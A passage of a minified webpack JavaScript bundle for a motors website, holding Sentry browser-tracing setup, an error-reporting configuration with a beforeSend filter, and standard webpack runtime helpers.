e=Zi(t);e&&!we(e).timestamp&&(rs&&J.log(`[Tracing] Finishing current active span with op: ${we(e).op}`),e.setAttribute(Wt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Rt()!==t)return;if(r?.isRedirect)return rs&&J.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),Ct().setPropagationContext({traceId:yt(),sampleRand:Math.random()});const s=$t();s.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Rt()!==t)return;e();const s=he(r.sentryTrace||Ki("sentry-trace"),r.baggage||Ki("baggage")),o=$t();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:br()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=R();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:O}),gr.location){if(T){const e=mt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),$t().setTransactionName(e.name);const r=Zi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:gr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ft]:"url",[zt]:"auto.pageload.browser"}})}x&&es(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Hr(e),o=Zi(t),i=o&&k&&function(t,e){const n=we(t),r=pt(),s=n.start_timestamp;if(r-s>ta)return!1;if(e&&r-e<=ta)return!1;return!0}(o,A);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=$t();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...br(),url:r}});Zi(t)}(t,{name:s?.pathname||gr.location.pathname,attributes:{[Ft]:"url",[zt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(gr.document?gr.document.addEventListener("visibilitychange",()=>{const t=Ce();if(!t)return;const e=$e(t);if(gr.document.hidden&&e){const t="cancelled",{op:n,status:r}=we(e);rs&&J.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):rs&&J.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=gr.document;let i;const a=()=>{const o="ui.action.click",a=Zi(t);if(a){const t=we(a).op;if(["navigation","pageload"].includes(t))return void(rs&&J.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Wt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=co({name:s.name,op:o,attributes:{[Ft]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):rs&&J.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,l,f,m,e),r&&function(){const t=({entries:t})=>{const e=Ce(),n=e&&$e(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Pi.has(e)){if(Oi.length>10){const t=Oi.shift();Pi.delete(t)}Oi.push(e),Pi.set(e,n)}})};ti("event",t),ti("first-input",t)}(),Ji(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:P})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),s()},2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(828));s=r.O(s)})();